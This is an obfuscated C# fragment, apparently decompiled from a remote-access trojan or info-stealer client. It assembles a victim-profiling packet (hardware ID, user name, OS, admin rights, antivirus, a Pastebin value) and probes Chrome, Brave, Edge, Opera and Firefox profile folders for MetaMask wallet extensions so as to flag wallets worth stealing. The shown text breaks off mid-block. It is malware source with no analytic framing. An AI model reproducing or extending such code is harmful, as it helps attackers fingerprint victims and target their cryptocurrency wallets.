 public static byte[] RKGsOQYQyrTh()
{
KJRrFkiddDQUm kjrrFkiddDQUm = new KJRrFkiddDQUm();
kjrrFkiddDQUm.RxStNpxGncNXg("Packet").BuedhpOLswHJF = "ClientInfo";
kjrrFkiddDQUm.RxStNpxGncNXg("HWID").BuedhpOLswHJF = eDrAegaZqrr.VzTQUDnFzhqBc;
kjrrFkiddDQUm.RxStNpxGncNXg("User").BuedhpOLswHJF = Environment.UserName.ToString();
kjrrFkiddDQUm.RxStNpxGncNXg("OS").BuedhpOLswHJF = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " + Environment.Is64BitOperatingSystem.ToString().Replace("True", "64bit").Replace("False", "32bit");
kjrrFkiddDQUm.RxStNpxGncNXg("Path").BuedhpOLswHJF = Application.ExecutablePath;
kjrrFkiddDQUm.RxStNpxGncNXg("Admin").BuedhpOLswHJF = UuAEuFJjkRZYa.nqOkvPNlMgZq().ToString().ToLower()
.Replace("true", "Admin")
.Replace("false", "User");
kjrrFkiddDQUm.RxStNpxGncNXg("Performance").BuedhpOLswHJF = UuAEuFJjkRZYa.YZXZFxZGPILT();
kjrrFkiddDQUm.RxStNpxGncNXg("Pastebin").BuedhpOLswHJF = eDrAegaZqrr.PjuWywXVDTkhasq;
kjrrFkiddDQUm.RxStNpxGncNXg("Antivirus").BuedhpOLswHJF = UuAEuFJjkRZYa.FICOWjlwrWUJKTB();
if (vtxXWXylLXlcOWE.bzLrnkQAVQma())
{
kjrrFkiddDQUm.RxStNpxGncNXg("Meta_Firefox").BuedhpOLswHJF = "MetaFirefox";
vtxXWXylLXlcOWE.sWpUHVXmuWd = true;
}
else
{
kjrrFkiddDQUm.RxStNpxGncNXg("Meta_Firefox").BuedhpOLswHJF = "False";
}
if (Directory.Exists(vtxXWXylLXlcOWE.dazwebwrHpXE + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\nkbihfbeogaeaoehlefnkodbefgpgknn"))
{
kjrrFkiddDQUm.RxStNpxGncNXg("Meta_Chrome").BuedhpOLswHJF = "MetaChrome";
vtxXWXylLXlcOWE.sWpUHVXmuWd = true;
}
else
{
kjrrFkiddDQUm.RxStNpxGncNXg("Meta_Chrome").BuedhpOLswHJF = "False";
}
if (Directory.Exists(vtxXWXylLXlcOWE.dazwebwrHpXE + "\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Local Extension Settings\\nkbihfbeogaeaoehlefnkodbefgpgknn"))
{
kjrrFkiddDQUm.RxStNpxGncNXg("Meta_Brave").BuedhpOLswHJF = "MetaBrave";
vtxXWXylLXlcOWE.sWpUHVXmuWd = true;
}
else
{
kjrrFkiddDQUm.RxStNpxGncNXg("Meta_Brave").BuedhpOLswHJF = "False";
}
if (Directory.Exists(vtxXWXylLXlcOWE.dazwebwrHpXE + "\\Microsoft\\Edge\\User Data\\Default\\Local Extension Settings\\ejbalbakoplchlghecdalmeeeajnimhm"))
{
kjrrFkiddDQUm.RxStNpxGncNXg("Meta_Edge").BuedhpOLswHJF = "MetaEdge";
vtxXWXylLXlcOWE.sWpUHVXmuWd = true;
}
else
{
kjrrFkiddDQUm.RxStNpxGncNXg("Meta_Edge").BuedhpOLswHJF = "False";
}
if (!Directory.Exists(vtxXWXylLXlcOWE.dzUwOipCGNBXtc + "\\Opera Software\\Opera Stable\\Local Extension Settings\\nkbihfbeogaeaoehlefnkodbefgpgknn") && !Directory.Exists(vtxXWXylLXlcOWE.dzUwOipCGNBXtc + "\\Opera Stable\\Local Extension Settings\
\djclckkglechooblngghdinmeemkbgci"))
{
kjrrFkiddDQUm.RxStNpxGncNXg("Meta_Opera").BuedhpOLswHJF = "False";
}
else
{
kjrrFkiddDQUm.RxStNpxGncNXg("Meta_Opera").BuedhpOLswHJF = "MetaOpera";
vtxXWXylLXlcOWE.sWpUHVXmuWd = true;